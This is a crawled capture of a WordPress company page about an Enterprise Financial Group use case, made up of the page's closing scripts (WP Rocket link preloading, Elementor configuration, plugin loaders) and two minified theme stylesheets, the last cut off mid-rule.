var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc4fce6e70"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15539,"title":"Enterprise%20Financial%20Group%20-%20Plasma%20Computing%20Group%20Inc","excerpt":"Enterprise Financial Group (EFG) asked Plasma to develop several new Web Applications that would support new high-visibility EFG products and services. ","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2024\/06\/Enterprise-Financial-Group.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"0ea12bd6ae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"f1ef98a099","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"01cc1412f9","url":"https:\/\/www.plasmacomp.com\/use-cases\/enterprise-financial-group","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768968417 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394
body_size: 3558
content:
code,kbd,pre,samp{font-size:1em}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}html,legend{box-sizing:border-box}body,html{-webkit-text-size-adjust:100%}legend,ol,ul{padding:0}hr,tr:nth-of-type(2n){background-color:#eee}td,th,thead th{border:1px solid var(--redias-border-color)}a,a:active,a:focus,a:hover,tbody td a:hover,tbody th a:hover,ul li a:hover{color:var(--redias-primary-color)}pre,textarea{overflow:auto}.widget select,.wp-caption,embed,iframe,img,legend,object,pre{max-width:100%}#primary[tabindex="-1"]:focus,a:active,a:hover{outline:0}html{line-height:1.15}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm){::-webkit-scrollbar{background:var(--redias-dark-color);width:8px;height:8px}::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-primary-color)}}::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}-webkit-::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}::-moz-selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.bypostauthor,.gallery-caption,details,main{display:block}hr{box-sizing:content-box;border:0;height:1px;margin-bottom:1.5em}a{background-color:transparent;text-decoration:none;border:none}a:active,a:focus,a:focus-visible,a:hover{outline:0;box-shadow:none;border:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}a:active,a:focus,a:hover,ins,mark,tbody td a,tbody th a,ul li a{text-decoration:none}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto}button,input,optgroup,select,textarea{font-family:inherit;margin:0}body,ul li a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color)}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}*,::after,::before{box-sizing:inherit}body{font-size:17px;line-height:27px;font-weight:400;letter-spacing:-.2px;margin:0;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;overflow-x:hidden}.h1,.h2,.h3,.h4,h1,h2,h3,h4{letter-spacing:-1px}button,input,optgroup,select,textarea{color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6,thead th{font-family:var(--redias-primary-font)}h1,h2,h3,h4,h5,h6{color:var(--redias-dark-color);font-weight:700;line-height:1.2;margin:0 0 20px;clear:both}li>ol,li>ul,p{margin-bottom:0}.h1,h1{font-size:48px}.h2,h2{font-size:32px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,.h6,h5,h6{letter-spacing:-.5px}.h5,h5{font-size:18px}.h6,h6{font-size:17px;font-weight:600}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background-color:var(--redias-bg-light-color);font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;padding:1.6em}.widget,ol,ul{margin:0}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #eee;cursor:help}ins,mark{background:0 0}big{font-size:125%}ul{list-style:inside}li::marker{color:var(--redias-primary-color)}.page-links a span,a:visited,tbody td a,tbody th a{color:var(--redias-dark-color)}ol{list-style:decimal}li>ol,li>ul{margin-left:1.5em}ul li li li>ul{margin-left:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}figure{margin:1em 0}table{width:100%;border-collapse:collapse}tr:nth-of-type(odd){background-color:var(--redias-bg-white)}thead th{background:var(--redias-primary-color);color:var(--redias-white-color);font-weight:600;font-size:16px}tbody td a,tbody th{font-size:15px;font-family:var(--redias-primary-font)}tbody td a{font-weight:600}td,th{padding:10px;text-align:left;font-size:18px}a,a:hover{transition:.3s ease-in-out}a.button,button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:2px;background-color:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;z-index:1;transition:transform .4s cubic-bezier(.4, 0, .2, 1)}.post-password-form button,input[type=button],input[type=reset],input[type=submit]{min-height:45px}a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{transform:translateY(-2px);cursor:pointer;transition:.2s ease-in-out}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:var(--redias-bg-light-color);border:1px solid var(--redias-border-color);color:var(--redias-grey-color);border-radius:2px;padding:10px;outline:0;box-shadow:none;line-height:1;min-height:50px}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:var(--redias-grey-color)}select{border:1px solid #ccc}textarea{width:100%;height:150px;line-height:28px}input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=text]::placeholder,textarea::placeholder{color:#bbb;opacity:1}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bbb}input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#bbb}.dl-btn,.page-links a:hover span,.page-links span,.wp-block-search__button,button{background-color:var(--redias-primary-color);color:var(--redias-white-color)}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px}[type=radio]:checked+label,[type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block!important}[type=radio]:checked+label:before,[type=radio]:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:18px;height:18px;border:2px solid var(--redias-primary-color);border-radius:100%}[type=radio]:checked+label:after,[type=radio]:not(:checked)+label:after{content:'';width:8px;height:8px;background:var(--redias-primary-color);position:absolute;top:5px;left:5px;border-radius:100%;-webkit-transition:.2s;transition:.2s}input[type=checkbox],input[type=checkbox]:hover{transition:.2s ease-in-out}[type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}[type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}[type=radio]:checked+label:before{border-color:var(--redias-primary-color)}.dl-btn,.wp-block-search__button,button{font-family:var(--redias-primary-font);font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:-.3px;text-align:center;height:45px;line-height:45px;padding:0 35px;letter-spacing:0;border-radius:2px;display:inline-block;overflow:hidden;position:relative;transition:.5s;z-index:1}.wp-block-search__button{height:50px;line-height:50px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid var(--redias-border-color)}input[type=checkbox]{-webkit-appearance:none;appearance:none;width:20px;height:20px;cursor:pointer;border:2px solid rgba(152,65,255,.3);border-radius:2px;display:flex;align-items:center;justify-content:center}input[type=checkbox]:before{content:"";width:10px;height:10px;border-radius:2px;transform:scale(0);box-shadow:inset 1em 1em var(--redias-primary-color);transition:.3s ease-in-out}input[type=checkbox]:checked:before{transform:scale(1);transition:.3s ease-in-out}.comment-content a{word-wrap:break-word}.flex{display:flex}.items-start{align-items:flex-start}.items-center,.page-links{align-items:center}.items-end{align-items:flex-end}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-end{justify-content:flex-end}.text-left{text-align:left}.text-center,.wp-caption-text{text-align:center}.text-right{text-align:right}.d-none{display:none!important}@media (min-width:992px){.d-lg-block{display:block!important}}@media only screen and (max-width:992px) and (min-width:768px){.d-md-block{display:block!important}}@media (max-width:767px){.content-area ol{list-style:inside}.d-sm-block{display:block!important}}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0;padding:10px 15px;background-color:rgba(152,65,255,.1)}body:not(.elementor-page) .gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}body:not(.elementor-page) .gallery-item{display:inline-block;text-align:center;width:100%}body:not(.elementor-page) .gallery-columns-2{grid-template-columns:repeat(2,1fr)}body:not(.elementor-page) .gallery-columns-3{grid-template-columns:repeat(3,1fr)}body:not(.elementor-page) .gallery-columns-4{grid-template-columns:repeat(4,1fr)}body:not(.elementor-page) .gallery-columns-5{grid-template-columns:repeat(5,1fr)}body:not(.elementor-page) .gallery-columns-6{grid-template-columns:repeat(6,1fr)}body:not(.elementor-page) .gallery-columns-7{grid-template-columns:repeat(7,1fr)}body:not(.elementor-page) .gallery-columns-8{grid-template-columns:repeat(8,1fr)}body:not(.elementor-page) .gallery-columns-9{grid-template-columns:repeat(9,1fr)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.blockUI.blockOverlay,.loader,.woocommerce-order-wrapper .blockUI.blockOverlay,.woocommerce-order-wrapper .loader{background:rgba(12,12,53,.03)!important}.alignleft,.alignleft.wp-block-gallery:not(.has-nested-images){float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright,.alignright.wp-block-gallery:not(.has-nested-images){float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.alignleft.wp-block-gallery:not(.has-nested-images),.alignright.wp-block-gallery:not(.has-nested-images){margin-top:1em}.content-area .wp-block-gallery:not(.has-nested-images):last-child{margin-bottom:30px}.page-links{display:flex;justify-content:flex-start;column-gap:10px}.page-links span{font-family:var(--redias-secondary-font);font-size:18px;font-weight:600;border:none;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;transition:.3s ease-in-out}.page-links a:hover{text-decoration:none!important}.page-links a span{background-color:var(--redias-bg-light-color);border:none}.blockUI.blockOverlay,.loader{-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}.blockUI.blockOverlay:before,.loader:before{-moz-animation:none!important;-webkit-animation:none!important;animation:none!important;background:url("../img/loaders.svg") center center/35px no-repeat!important;width:5em!important;height:1em!important;margin-top:-.5em!important;margin-left:-2.5em!important;-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598
body_size: 12738
content:
#preloader-wrap .spinner,.default-btn{background-color:var(--redias-primary-color)}#popup-search-box,#preloader-wrap{z-index:9999;position:fixed;top:0}#popup-search-box,.loaded #preloader-wrap{visibility:hidden;opacity:0}#preloader-wrap,body.is-preloader{overflow:hidden}blockquote cite,blockquote cite em,blockquote p em{font-style:normal}body.is-preloader.loaded{overflow:inherit}#preloader-wrap{background-color:#fff;width:100%;height:100%;left:0;display:flex;align-items:center;justify-content:center}#preloader-wrap .spinner{width:40px;height:40px;border-radius:100%;-webkit-animation:1s ease-in-out infinite scaleout;animation:1s ease-in-out infinite scaleout;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.default-btn{font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;border-radius:2px;z-index:1}.copyright-area .site-info a,.footer-widgets-area .recentcomments>a,.footer-widgets-area .textwidget p,.footer-widgets-area .widget-posts-list li .widget-post-content .post-date,.footer-widgets-area .widget.widget_recent_entries ul li span,.footer-widgets-area .widget_meta ul li a,.footer-widgets-area .widget_rss .rss-date,.footer-widgets-area ul li,.footer-widgets-area ul li a,.topbar-right ul li a,.topbar-wrapper{color:var(--redias-grey-light-color)}.container,.container-fluid{padding-right:15px;width:100%}.default-btn.blue,.rel-carousel-nav 